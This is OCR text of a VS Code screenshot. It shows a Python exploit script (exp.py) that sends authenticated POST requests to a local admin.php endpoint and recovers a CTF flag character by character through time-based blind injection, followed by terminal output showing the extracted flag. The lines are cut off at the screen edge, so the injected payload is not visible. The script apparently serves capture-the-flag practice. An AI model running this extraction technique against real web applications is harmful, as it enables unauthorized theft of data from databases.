 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py
C: > Users > 22391 > Desktop > exp.py > i
1 import requests
2 import time
3
4 burp0_url = "http://127.0.0.1:80/admin/admin.php"
5 burp0_cookies = {"COOKIE_LAST_ADMIN_USER": "admin", "cookies_accepted": "1", "well_sid": "nl9gu4co34r1bp
6 burp0_headers = {"Cache-Control": "max-age=0", "sec-ch-ua": "\"Chromium\";v=\"95\", \";Not A Brand\";v=\"
7 burp0_data = {"name": "aaaa", "nickname": '', "fid": '', "cattpl": '', "listtpl": '', "distpl": '', "int
8 requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
9 flag = ''
10 for i in range(50):
11 for j in range(30,129):
12 burp0_data = {"name": "aaaa", "nickname": '', "fid": '', "cattpl": '', "listtpl": '', "distpl":
13 start_time = time.time()
14 requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
15 end_time = time.time()
16 if end_time - start_time > 2:
17 flag += chr(j)
18 print("flag:"+flag)
19 break
20 print("flag:"+flag+"\nover")
问题 输出 终端 调试控制台 Python
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
over
PS C:\Users\22391>
0 0 行 14，列 55 空格: 4 UTF-8 CRLF Python